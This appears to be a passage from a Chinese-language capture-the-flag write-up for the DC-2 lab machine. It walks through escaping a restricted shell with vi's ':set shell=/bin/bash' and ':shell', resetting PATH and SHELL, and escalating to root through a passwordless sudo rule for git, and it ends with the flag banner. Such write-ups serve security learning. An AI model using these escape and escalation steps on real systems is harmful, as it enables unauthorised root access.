- 限制内容:
- 限制命令: 用户只能执行预先定义好的、位于特定目录(比如
$PATH变量中指定的目录)下的命令。 - 限制路径: 通常不允许使用包含
/的路径来执行命令(即不能直接输入/bin/cat来执行)。 - 限制环境变量: 不允许修改
$PATH或$SHELL等重要的环境变量。
- 限制命令: 用户只能执行预先定义好的、位于特定目录(比如

使用vi编辑器逃逸
虽然受限 Shell 限制了许多命令,但它可能会错误地允许某些功能强大的程序执行,Vi/Vim 编辑器就是其中之一。
- Vi 的特殊功能: Vi/Vim 允许你在编辑会话中执行外部命令或改变其内部设置,这为逃逸提供了一个漏洞。
- 逃逸步骤:
- 用户进入 Vi 编辑器 (
tom@DC-2:~$ vi)。 - 在 Vi 内部,输入
:set shell=/bin/bash并按回车键。- 作用: 这个命令设置了 Vi 编辑器内部用于执行外部命令的 Shell 程序为
/bin/bash。/bin/bash是一个全功能的 Shell,不受限制。
- 作用: 这个命令设置了 Vi 编辑器内部用于执行外部命令的 Shell 程序为
- 输入
:shell并按回车键。- 作用: 这个命令会暂停当前的 Vi 会话,并启动一个新的由 Vi 内部 Shell 设置
/bin/bash驱动的子 Shell。此时,你已经成功逃离了受限 Shell,进入了全功能的 Bash Shell!
- 作用: 这个命令会暂停当前的 Vi 会话,并启动一个新的由 Vi 内部 Shell 设置
- 用户进入 Vi 编辑器 (
就是在这里,虽然通过 Vi 进入了 Bash Shell,但当前这个新 Shell 的环境变量可能仍然保持着受限 Shell 的限制,或者至少是不完整的。为了让 Bash 像正常系统一样工作,你需要重新配置 $PATH 和 $SHELL 变量。
export PATH=/bin:/usr/bin:$PATH
-
作用:
/bin和/usr/bin是 Linux 系统中存放绝大多数基本命令(如cat,ls,grep等)的地方。这个命令告诉新启动的 Shell:去这些目录中寻找我输入的命令,从而让你可以正常执行所有 Linux 命令。
export SHELL=/bin/bash:$SHELL
- 作用:
$SHELL变量用于指示用户当前的默认 Shell 是什么。将其设置为/bin/bash是为了彻底确认你当前使用的是全功能的 Bash Shell,并且在某些程序需要查询你的 Shell 类型时,能得到正确的结果。
可以看到,这次我们成功执行了cat命令,逃逸成功。
提权

执行sudo -l。
parturient

当前tom没有sudo -l,尝试su命令切换到jerry用户。
jerry@DC-2:/home/tom$ sudo -l
Matching Defaults entries for jerry on DC-2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jerry may run the following commands on DC-2:
    (root) NOPASSWD: /usr/bin/git
jerry可以以root权限执行/usr/bin/git命令。

git命令在sudo下有许多方法,这里尝试第一个失败了,尝试第二个成功登录root用户。
final-flag.txt
 __    __     _ _       _                    _
/ / /\ \ \___| | |   __| | ___  _ __   ___  / \
\ \/  \/ / _ \ | |  / _` |/ _ \| '_ \ / _ \/  /
 \  /\  /  __/ | | | (_| | (_) | | | |  __/\_/
  \/  \/ \___|_|_|  \__,_|\___/|_| |_|\___\/


Congratulatons!!!

A special thanks to all those who sent me tweets
and provided me with feedback - it's all greatly
appreciated.

If you enjoyed this CTF, send me a tweet via @DCAU7.